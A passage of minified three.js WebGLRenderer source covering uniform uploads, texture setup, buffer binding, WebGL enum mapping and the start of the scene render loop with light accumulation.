THREE.MeshStandardMaterial?(g.roughness.value=c.roughness,g.metalness.value=c.metalness,c.roughnessMap&&(g.roughnessMap.value=c.roughnessMap),c.metalnessMap&&(g.metalnessMap.value=c.metalnessMap),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias),c.envMap&&(g.envMapIntensity.value=c.envMapIntensity)):c instanceof THREE.MeshDepthMaterial?(g.mNear.value=a.near,g.mFar.value=a.far,g.opacity.value=c.opacity):c instanceof THREE.MeshNormalMaterial&&(g.opacity.value=c.opacity),s(e.uniformsList)}if(pa.uniformMatrix4fv(m.modelViewMatrix,!1,d.modelViewMatrix.elements),m.normalMatrix&&pa.uniformMatrix3fv(m.normalMatrix,!1,d.normalMatrix.elements),void 0!==m.modelMatrix&&pa.uniformMatrix4fv(m.modelMatrix,!1,d.matrixWorld.elements),!0===e.hasDynamicUniforms){for(e=e.uniformsList,c=[],n=0,b=e.length;n<b;n++)m=e[n][0],g=m.onUpdateCallback,void 0!==g&&(g.bind(m)(d,a),c.push(e[n]));s(c)}return f}function r(){var a=aa;return a>=sa.maxTextures&&console.warn("WebGLRenderer: trying to use "+a+" texture units while this GPU supports only "+sa.maxTextures),aa+=1,a}function s(a){for(var b,c,d=0,e=a.length;d<e;d++){var f=a[d][0];if(!1!==f.needsUpdate){var g=f.type;b=f.value;var h=a[d][1];switch(g){case"1i":pa.uniform1i(h,b);break;case"1f":pa.uniform1f(h,b);break;case"2f":pa.uniform2f(h,b[0],b[1]);break;case"3f":pa.uniform3f(h,b[0],b[1],b[2]);break;case"4f":pa.uniform4f(h,b[0],b[1],b[2],b[3]);break;case"1iv":pa.uniform1iv(h,b);break;case"3iv":pa.uniform3iv(h,b);break;case"1fv":pa.uniform1fv(h,b);break;case"2fv":pa.uniform2fv(h,b);break;case"3fv":pa.uniform3fv(h,b);break;case"4fv":pa.uniform4fv(h,b);break;case"Matrix2fv":pa.uniformMatrix2fv(h,!1,b);break;case"Matrix3fv":pa.uniformMatrix3fv(h,!1,b);break;case"Matrix4fv":pa.uniformMatrix4fv(h,!1,b);break;case"i":pa.uniform1i(h,b);break;case"f":pa.uniform1f(h,b);break;case"v2":pa.uniform2f(h,b.x,b.y);break;case"v3":pa.uniform3f(h,b.x,b.y,b.z);break;case"v4":pa.uniform4f(h,b.x,b.y,b.z,b.w);break;case"c":pa.uniform3f(h,b.r,b.g,b.b);break;case"sa":for(g=0;g<b.length;g++)for(var i in f.properties){var j=h[g][i];switch(c=b[g][i],f.properties[i].type){case"i":pa.uniform1i(j,c);break;case"f":pa.uniform1f(j,c);break;case"v2":pa.uniform2f(j,c.x,c.y);break;case"v3":pa.uniform3f(j,c.x,c.y,c.z);break;case"v4":pa.uniform4f(j,c.x,c.y,c.z,c.w);break;case"c":pa.uniform3f(j,c.r,c.g,c.b);break;case"m4":pa.uniformMatrix4fv(j,!1,c.elements)}}break;case"iv1":pa.uniform1iv(h,b);break;case"iv":pa.uniform3iv(h,b);break;case"fv1":pa.uniform1fv(h,b);break;case"fv":pa.uniform3fv(h,b);break;case"v2v":for(void 0===f._array&&(f._array=new Float32Array(2*b.length)),c=g=0,j=b.length;g<j;g++,c+=2)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y;pa.uniform2fv(h,f._array);break;case"v3v":for(void 0===f._array&&(f._array=new Float32Array(3*b.length)),c=g=0,j=b.length;g<j;g++,c+=3)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z;pa.uniform3fv(h,f._array);break;case"v4v":for(void 0===f._array&&(f._array=new Float32Array(4*b.length)),c=g=0,j=b.length;g<j;g++,c+=4)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z,f._array[c+3]=b[g].w;pa.uniform4fv(h,f._array);break;case"m2":pa.uniformMatrix2fv(h,!1,b.elements);break;case"m3":pa.uniformMatrix3fv(h,!1,b.elements);break;case"m3v":for(void 0===f._array&&(f._array=new Float32Array(9*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,9*g);pa.uniformMatrix3fv(h,!1,f._array);break;case"m4":pa.uniformMatrix4fv(h,!1,b.elements);break;case"m4v":for(void 0===f._array&&(f._array=new Float32Array(16*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,16*g);pa.uniformMatrix4fv(h,!1,f._array);break;case"t":if(c=r(),pa.uniform1i(h,c),!b)continue;b instanceof THREE.CubeTexture||Array.isArray(b.image)&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):S.setTexture(b,c);break;case"tv":for(void 0===f._array&&(f._array=[]),g=0,j=f.value.length;g<j;g++)f._array[g]=r();for(pa.uniform1iv(h,f._array),g=0,j=f.value.length;g<j;g++)b=f.value[g],c=f._array[g],b&&(b instanceof THREE.CubeTexture||b.image instanceof Array&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):S.setTexture(b,c));break;default:console.warn("THREE.WebGLRenderer: Unknown uniform type: "+g)}}}}function t(a,b,c){c?(pa.texParameteri(a,pa.TEXTURE_WRAP_S,B(b.wrapS)),pa.texParameteri(a,pa.TEXTURE_WRAP_T,B(b.wrapT)),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,B(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,B(b.minFilter))):(pa.texParameteri(a,pa.TEXTURE_WRAP_S,pa.CLAMP_TO_EDGE),pa.texParameteri(a,pa.TEXTURE_WRAP_T,pa.CLAMP_TO_EDGE),b.wrapS===THREE.ClampToEdgeWrapping&&b.wrapT===THREE.ClampToEdgeWrapping||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.",b),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,A(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,A(b.minFilter)),b.minFilter!==THREE.NearestFilter&&b.minFilter!==THREE.LinearFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.",b)),!(c=ra.get("EXT_texture_filter_anisotropic"))||b.type===THREE.FloatType&&null===ra.get("OES_texture_float_linear")||b.type===THREE.HalfFloatType&&null===ra.get("OES_texture_half_float_linear")||!(1<b.anisotropy||ua.get(b).__currentAnisotropy)||(pa.texParameterf(a,c.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(b.anisotropy,S.getMaxAnisotropy())),ua.get(b).__currentAnisotropy=b.anisotropy)}function u(a,b){if(a.width>b||a.height>b){var c=b/Math.max(a.width,a.height),d=document.createElement("canvas");return d.width=Math.floor(a.width*c),d.height=Math.floor(a.height*c),d.getContext("2d").drawImage(a,0,0,a.width,a.height,0,0,d.width,d.height),console.warn("THREE.WebGLRenderer: image is too big ("+a.width+"x"+a.height+"). Resized to "+d.width+"x"+d.height,a),d}return a}function v(a){return THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);
}function w(a,b){var c=ua.get(a);if(6===a.image.length)if(0<a.version&&c.__version!==a.version){c.__image__webglTextureCube||(a.addEventListener("dispose",f),c.__image__webglTextureCube=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY);for(var d=a instanceof THREE.CompressedTexture,e=a.image[0]instanceof THREE.DataTexture,g=[],h=0;6>h;h++)g[h]=!S.autoScaleCubemaps||d||e?e?a.image[h].image:a.image[h]:u(a.image[h],sa.maxCubemapSize);var i=v(g[0]),j=B(a.format),k=B(a.type);for(t(pa.TEXTURE_CUBE_MAP,a,i),h=0;6>h;h++)if(d)for(var l,m=g[h].mipmaps,n=0,o=m.length;n<o;n++)l=m[n],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(j)?ta.compressedTexImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,l.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()"):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,j,k,l.data);else e?ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,g[h].width,g[h].height,0,j,k,g[h].data):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,j,k,g[h]);a.generateMipmaps&&i&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube)}function x(a,b){ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,ua.get(a).__webglTexture)}function y(a,b,c,d){var e=B(b.texture.format),f=B(b.texture.type);ta.texImage2D(d,0,e,b.width,b.height,0,e,f,null),pa.bindFramebuffer(pa.FRAMEBUFFER,a),pa.framebufferTexture2D(pa.FRAMEBUFFER,c,d,ua.get(b.texture).__webglTexture,0),pa.bindFramebuffer(pa.FRAMEBUFFER,null)}function z(a,b){pa.bindRenderbuffer(pa.RENDERBUFFER,a),b.depthBuffer&&!b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_COMPONENT16,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_ATTACHMENT,pa.RENDERBUFFER,a)):b.depthBuffer&&b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_STENCIL,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_STENCIL_ATTACHMENT,pa.RENDERBUFFER,a)):pa.renderbufferStorage(pa.RENDERBUFFER,pa.RGBA4,b.width,b.height),pa.bindRenderbuffer(pa.RENDERBUFFER,null)}function A(a){return a===THREE.NearestFilter||a===THREE.NearestMipMapNearestFilter||a===THREE.NearestMipMapLinearFilter?pa.NEAREST:pa.LINEAR}function B(a){var b;if(a===THREE.RepeatWrapping)return pa.REPEAT;if(a===THREE.ClampToEdgeWrapping)return pa.CLAMP_TO_EDGE;if(a===THREE.MirroredRepeatWrapping)return pa.MIRRORED_REPEAT;if(a===THREE.NearestFilter)return pa.NEAREST;if(a===THREE.NearestMipMapNearestFilter)return pa.NEAREST_MIPMAP_NEAREST;if(a===THREE.NearestMipMapLinearFilter)return pa.NEAREST_MIPMAP_LINEAR;if(a===THREE.LinearFilter)return pa.LINEAR;if(a===THREE.LinearMipMapNearestFilter)return pa.LINEAR_MIPMAP_NEAREST;if(a===THREE.LinearMipMapLinearFilter)return pa.LINEAR_MIPMAP_LINEAR;if(a===THREE.UnsignedByteType)return pa.UNSIGNED_BYTE;if(a===THREE.UnsignedShort4444Type)return pa.UNSIGNED_SHORT_4_4_4_4;if(a===THREE.UnsignedShort5551Type)return pa.UNSIGNED_SHORT_5_5_5_1;if(a===THREE.UnsignedShort565Type)return pa.UNSIGNED_SHORT_5_6_5;if(a===THREE.ByteType)return pa.BYTE;if(a===THREE.ShortType)return pa.SHORT;if(a===THREE.UnsignedShortType)return pa.UNSIGNED_SHORT;if(a===THREE.IntType)return pa.INT;if(a===THREE.UnsignedIntType)return pa.UNSIGNED_INT;if(a===THREE.FloatType)return pa.FLOAT;if(b=ra.get("OES_texture_half_float"),null!==b&&a===THREE.HalfFloatType)return b.HALF_FLOAT_OES;if(a===THREE.AlphaFormat)return pa.ALPHA;if(a===THREE.RGBFormat)return pa.RGB;if(a===THREE.RGBAFormat)return pa.RGBA;if(a===THREE.LuminanceFormat)return pa.LUMINANCE;if(a===THREE.LuminanceAlphaFormat)return pa.LUMINANCE_ALPHA;if(a===THREE.AddEquation)return pa.FUNC_ADD;if(a===THREE.SubtractEquation)return pa.FUNC_SUBTRACT;if(a===THREE.ReverseSubtractEquation)return pa.FUNC_REVERSE_SUBTRACT;if(a===THREE.ZeroFactor)return pa.ZERO;if(a===THREE.OneFactor)return pa.ONE;if(a===THREE.SrcColorFactor)return pa.SRC_COLOR;if(a===THREE.OneMinusSrcColorFactor)return pa.ONE_MINUS_SRC_COLOR;if(a===THREE.SrcAlphaFactor)return pa.SRC_ALPHA;if(a===THREE.OneMinusSrcAlphaFactor)return pa.ONE_MINUS_SRC_ALPHA;if(a===THREE.DstAlphaFactor)return pa.DST_ALPHA;if(a===THREE.OneMinusDstAlphaFactor)return pa.ONE_MINUS_DST_ALPHA;if(a===THREE.DstColorFactor)return pa.DST_COLOR;if(a===THREE.OneMinusDstColorFactor)return pa.ONE_MINUS_DST_COLOR;if(a===THREE.SrcAlphaSaturateFactor)return pa.SRC_ALPHA_SATURATE;if(b=ra.get("WEBGL_compressed_texture_s3tc"),null!==b){if(a===THREE.RGB_S3TC_DXT1_Format)return b.COMPRESSED_RGB_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT1_Format)return b.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT3_Format)return b.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(a===THREE.RGBA_S3TC_DXT5_Format)return b.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(b=ra.get("WEBGL_compressed_texture_pvrtc"),null!==b){if(a===THREE.RGB_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(a===THREE.RGB_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(a===THREE.RGBA_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(a===THREE.RGBA_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(b=ra.get("WEBGL_compressed_texture_etc1"),null!==b&&a===THREE.RGB_ETC1_Format)return b.COMPRESSED_RGB_ETC1_WEBGL;if(b=ra.get("EXT_blend_minmax"),null!==b){if(a===THREE.MinEquation)return b.MIN_EXT;if(a===THREE.MaxEquation)return b.MAX_EXT}return 0}console.log("THREE.WebGLRenderer",THREE.REVISION),a=a||{};var C=void 0!==a.canvas?a.canvas:document.createElement("canvas"),D=void 0!==a.context?a.context:null,E=void 0!==a.alpha&&a.alpha,F=void 0===a.depth||a.depth,G=void 0===a.stencil||a.stencil,H=void 0!==a.antialias&&a.antialias,I=void 0===a.premultipliedAlpha||a.premultipliedAlpha,J=void 0!==a.preserveDrawingBuffer&&a.preserveDrawingBuffer,K=[],L=[],M=-1,N=[],O=-1,P=new Float32Array(8),Q=[],R=[];this.domElement=C,this.context=null,this.sortObjects=this.autoClearStencil=this.autoClearDepth=this.autoClearColor=this.autoClear=!0,this.gammaFactor=2,this.gammaOutput=this.gammaInput=!1,this.maxMorphTargets=8,this.maxMorphNormals=4,this.autoScaleCubemaps=!0;var S=this,T=null,U=null,V=null,W=-1,X="",Y=null,Z=new THREE.Vector4,$=null,_=new THREE.Vector4,aa=0,ba=new THREE.Color(0),ca=0,da=C.width,ea=C.height,fa=1,ga=new THREE.Vector4(0,0,da,ea),ha=!1,ia=new THREE.Vector4(0,0,da,ea),ja=new THREE.Frustum,ka=new THREE.Matrix4,la=new THREE.Vector3,ma={hash:"",ambient:[0,0,0],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],shadows:[],shadowsPointLight:0},na={geometries:0,textures:0},oa={calls:0,vertices:0,faces:0,points:0};this.info={render:oa,memory:na,programs:null};var pa;try{if(E={alpha:E,depth:F,stencil:G,antialias:H,premultipliedAlpha:I,preserveDrawingBuffer:J},pa=D||C.getContext("webgl",E)||C.getContext("experimental-webgl",E),null===pa){if(null!==C.getContext("webgl"))throw"Error creating WebGL context with your selected attributes.";throw"Error creating WebGL context."}C.addEventListener("webglcontextlost",e,!1)}catch(qa){console.error("THREE.WebGLRenderer: "+qa)}var ra=new THREE.WebGLExtensions(pa);ra.get("OES_texture_float"),ra.get("OES_texture_float_linear"),ra.get("OES_texture_half_float"),ra.get("OES_texture_half_float_linear"),ra.get("OES_standard_derivatives"),ra.get("ANGLE_instanced_arrays"),ra.get("OES_element_index_uint")&&(THREE.BufferGeometry.MaxIndex=4294967296);var sa=new THREE.WebGLCapabilities(pa,ra,a),ta=new THREE.WebGLState(pa,ra,B),ua=new THREE.WebGLProperties,va=new THREE.WebGLObjects(pa,ua,this.info),wa=new THREE.WebGLPrograms(this,sa),xa=new THREE.WebGLLights;this.info.programs=wa.programs;var ya=new THREE.WebGLBufferRenderer(pa,ra,oa),za=new THREE.WebGLIndexedBufferRenderer(pa,ra,oa);c(),this.context=pa,this.capabilities=sa,this.extensions=ra,this.properties=ua,this.state=ta;var Aa=new THREE.WebGLShadowMap(this,ma,va);this.shadowMap=Aa;var Ba=new THREE.SpritePlugin(this,Q),Ca=new THREE.LensFlarePlugin(this,R);this.getContext=function(){return pa},this.getContextAttributes=function(){return pa.getContextAttributes()},this.forceContextLoss=function(){ra.get("WEBGL_lose_context").loseContext()},this.getMaxAnisotropy=function(){var a;return function(){if(void 0!==a)return a;var b=ra.get("EXT_texture_filter_anisotropic");return a=null!==b?pa.getParameter(b.MAX_TEXTURE_MAX_ANISOTROPY_EXT):0}}(),this.getPrecision=function(){return sa.precision},this.getPixelRatio=function(){return fa},this.setPixelRatio=function(a){void 0!==a&&(fa=a,this.setSize(ia.z,ia.w,!1))},this.getSize=function(){return{width:da,height:ea}},this.setSize=function(a,b,c){da=a,ea=b,C.width=a*fa,C.height=b*fa,!1!==c&&(C.style.width=a+"px",C.style.height=b+"px"),this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){ta.viewport(ia.set(a,b,c,d))},this.setScissor=function(a,b,c,d){ta.scissor(ga.set(a,b,c,d))},this.setScissorTest=function(a){ta.setScissorTest(ha=a)},this.getClearColor=function(){return ba},this.setClearColor=function(a,c){ba.set(a),ca=void 0!==c?c:1,b(ba.r,ba.g,ba.b,ca)},this.getClearAlpha=function(){return ca},this.setClearAlpha=function(a){ca=a,b(ba.r,ba.g,ba.b,ca)},this.clear=function(a,b,c){var d=0;(void 0===a||a)&&(d|=pa.COLOR_BUFFER_BIT),(void 0===b||b)&&(d|=pa.DEPTH_BUFFER_BIT),(void 0===c||c)&&(d|=pa.STENCIL_BUFFER_BIT),pa.clear(d)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.clearTarget=function(a,b,c,d){this.setRenderTarget(a),this.clear(b,c,d)},this.resetGLState=d,this.dispose=function(){C.removeEventListener("webglcontextlost",e,!1)},this.renderBufferImmediate=function(a,b,c){ta.initAttributes();var d=ua.get(a);if(a.hasPositions&&!d.position&&(d.position=pa.createBuffer()),a.hasNormals&&!d.normal&&(d.normal=pa.createBuffer()),a.hasUvs&&!d.uv&&(d.uv=pa.createBuffer()),a.hasColors&&!d.color&&(d.color=pa.createBuffer()),b=b.getAttributes(),a.hasPositions&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.position),pa.bufferData(pa.ARRAY_BUFFER,a.positionArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.position),pa.vertexAttribPointer(b.position,3,pa.FLOAT,!1,0,0)),a.hasNormals){if(pa.bindBuffer(pa.ARRAY_BUFFER,d.normal),"MeshPhongMaterial"!==c.type&&"MeshStandardMaterial"!==c.type&&c.shading===THREE.FlatShading)for(var e=0,f=3*a.count;e<f;e+=9){var g=a.normalArray,h=(g[e+0]+g[e+3]+g[e+6])/3,i=(g[e+1]+g[e+4]+g[e+7])/3,j=(g[e+2]+g[e+5]+g[e+8])/3;g[e+0]=h,g[e+1]=i,g[e+2]=j,g[e+3]=h,g[e+4]=i,g[e+5]=j,g[e+6]=h,g[e+7]=i,g[e+8]=j}pa.bufferData(pa.ARRAY_BUFFER,a.normalArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.normal),pa.vertexAttribPointer(b.normal,3,pa.FLOAT,!1,0,0)}a.hasUvs&&c.map&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.uv),pa.bufferData(pa.ARRAY_BUFFER,a.uvArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.uv),pa.vertexAttribPointer(b.uv,2,pa.FLOAT,!1,0,0)),a.hasColors&&c.vertexColors!==THREE.NoColors&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.color),pa.bufferData(pa.ARRAY_BUFFER,a.colorArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.color),pa.vertexAttribPointer(b.color,3,pa.FLOAT,!1,0,0)),ta.disableUnusedAttributes(),pa.drawArrays(pa.TRIANGLES,0,a.count),a.count=0},this.renderBufferDirect=function(a,b,c,d,e,f){p(d);var g=q(a,b,d,e),h=!1;if(a=c.id+"_"+g.id+"_"+d.wireframe,a!==X&&(X=a,h=!0),b=e.morphTargetInfluences,void 0!==b){a=[];for(var i=0,h=b.length;i<h;i++){var k=b[i];a.push([k,i])}a.sort(j),8<a.length&&(a.length=8);for(var l=c.morphAttributes,i=0,h=a.length;i<h;i++)k=a[i],P[i]=k[0],0!==k[0]?(b=k[1],!0===d.morphTargets&&l.position&&c.addAttribute("morphTarget"+i,l.position[b]),!0===d.morphNormals&&l.normal&&c.addAttribute("morphNormal"+i,l.normal[b])):(!0===d.morphTargets&&c.removeAttribute("morphTarget"+i),!0===d.morphNormals&&c.removeAttribute("morphNormal"+i));a=g.getUniforms(),null!==a.morphTargetInfluences&&pa.uniform1fv(a.morphTargetInfluences,P),h=!0}if(b=c.index,i=c.attributes.position,!0===d.wireframe&&(b=va.getWireframeAttribute(c)),null!==b?(a=za,a.setIndex(b)):a=ya,h){var m,h=void 0;if(c instanceof THREE.InstancedBufferGeometry&&(m=ra.get("ANGLE_instanced_arrays"),null===m))console.error("THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{void 0===h&&(h=0),ta.initAttributes();var n,k=c.attributes,g=g.getAttributes(),l=d.defaultAttributeValues;for(n in g){var o=g[n];if(0<=o){var r=k[n];if(void 0!==r){var s=r.itemSize,t=va.getAttributeBuffer(r);if(r instanceof THREE.InterleavedBufferAttribute){var u=r.data,v=u.stride,r=r.offset;u instanceof THREE.InstancedInterleavedBuffer?(ta.enableAttributeAndDivisor(o,u.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=u.meshPerAttribute*u.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,v*u.array.BYTES_PER_ELEMENT,(h*v+r)*u.array.BYTES_PER_ELEMENT)}else r instanceof THREE.InstancedBufferAttribute?(ta.enableAttributeAndDivisor(o,r.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=r.meshPerAttribute*r.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,0,h*s*4)}else if(void 0!==l&&(s=l[n],void 0!==s))switch(s.length){case 2:pa.vertexAttrib2fv(o,s);break;case 3:pa.vertexAttrib3fv(o,s);break;case 4:pa.vertexAttrib4fv(o,s);break;default:pa.vertexAttrib1fv(o,s)}}}ta.disableUnusedAttributes()}null!==b&&pa.bindBuffer(pa.ELEMENT_ARRAY_BUFFER,va.getAttributeBuffer(b))}if(m=1/0,null!==b?m=b.count:void 0!==i&&(m=i.count),n=c.drawRange.start,b=c.drawRange.count,i=null!==f?f.start:0,h=null!==f?f.count:1/0,f=Math.max(0,n,i),m=Math.min(0+m,n+b,i+h)-1,m=Math.max(0,m-f+1),e instanceof THREE.Mesh)if(!0===d.wireframe)ta.setLineWidth(d.wireframeLinewidth*(null===U?fa:1)),a.setMode(pa.LINES);else switch(e.drawMode){case THREE.TrianglesDrawMode:a.setMode(pa.TRIANGLES);break;case THREE.TriangleStripDrawMode:a.setMode(pa.TRIANGLE_STRIP);break;case THREE.TriangleFanDrawMode:a.setMode(pa.TRIANGLE_FAN)}else e instanceof THREE.Line?(d=d.linewidth,void 0===d&&(d=1),ta.setLineWidth(d*(null===U?fa:1)),e instanceof THREE.LineSegments?a.setMode(pa.LINES):a.setMode(pa.LINE_STRIP)):e instanceof THREE.Points&&a.setMode(pa.POINTS);c instanceof THREE.InstancedBufferGeometry&&0<c.maxInstancedCount?a.renderInstances(c,f,m):a.render(f,m)},this.render=function(a,b,c,d){if(!1==b instanceof THREE.Camera)console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");else{var e=a.fog;X="",W=-1,Y=null,!0===a.autoUpdate&&a.updateMatrixWorld(),null===b.parent&&b.updateMatrixWorld(),b.matrixWorldInverse.getInverse(b.matrixWorld),ka.multiplyMatrices(b.projectionMatrix,b.matrixWorldInverse),ja.setFromMatrix(ka),K.length=0,O=M=-1,Q.length=0,R.length=0,n(a,b),L.length=M+1,N.length=O+1,!0===S.sortObjects&&(L.sort(k),N.sort(l));var f,g,h,i,j,m,p=K,q=0,r=0,s=0,t=b.matrixWorldInverse,u=0,w=0,x=0,y=0,z=0;for(f=ma.shadowsPointLight=0,g=p.length;f<g;f++)if(h=p[f],i=h.color,j=h.intensity,m=h.distance,h instanceof THREE.AmbientLight)q+=i.r*j,r+=i.g*j,s+=i.b*j;else if(h instanceof THREE.DirectionalLight){var A=xa.get(h);A.color.copy(h.color).multiplyScalar(h.intensity),A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.directionalShadowMap[u]=h.shadow.map,ma.directionalShadowMatrix[u]=h.shadow.matrix,ma.directional[u++]=A}else h instanceof THREE.SpotLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(i).multiplyScalar(j),A.distance=m,A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),A.angleCos=Math.cos(h.angle),A.penumbra=Math.cos(h.angle)*h.penumbra,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.spotShadowMap[x]=h.shadow.map,ma.spotShadowMatrix[x]=h.shadow.matrix,ma.spot[x++]=A):h instanceof THREE.PointLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(h.color).multiplyScalar(h.intensity),A.distance=h.distance,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.pointShadowMap[w]=h.shadow.map,void 0===ma.pointShadowMatrix[w]&&(ma.pointShadowMatrix[w]=new THREE.Matrix4),la.setFromMatrixPosition(h.matrixWorld).negate(),ma.pointShadowMatrix[w].identity().setPosition(la),ma.point[w++]=A):h instanceof THREE.HemisphereLight&&(A=xa.get(h),A.direction.setFromMatrixPosition(h.matrixWorld),A.direction.transformDirection(t),A.direction.normalize(),A.skyColor.copy(h.color).multiplyScalar(j),A.groundColor.copy(h.groundColor).multiplyScalar(j),ma.hemi[y++]=A);ma.ambient[0]=q,ma.ambient[1]=r,ma.ambient[2]=s,ma.directional.length=u,ma.spot.length=x,ma.point.length=w,ma.hemi.length=y,ma.shadows.length=z,ma.hash=u+","+w+","+x+","+y+","+z,Aa.render(a,b),oa.calls=0,oa.vertices=0,oa.faces=0,oa.points=0,void 0===c&&(c=null),this.setRenderTarget(c),(this.autoClear||d)&&this.clear(this.autoClearColor,this.autoClearDepth,this.autoClearStencil),a.overrideMaterial?(d=a.overrideMaterial,o(L,b,e,d),o(N,b,e,d)):(ta.setBlending(THREE.NoBlending),o(L,b,e),o(N,b,e)),Ba.render(a,b),Ca.render(a,b,_),c&&(a=c.texture,a.generateMipmaps&&v(c)&&a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter&&(a=c instanceof 